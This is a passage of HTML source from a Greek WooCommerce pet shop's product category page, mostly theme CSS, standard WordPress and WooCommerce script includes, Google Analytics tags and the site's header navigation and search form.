			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product_cat/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.171.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="archive tax-product_cat term-natural-greatness-olistikes-kai-viologikes-trofes term-849 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
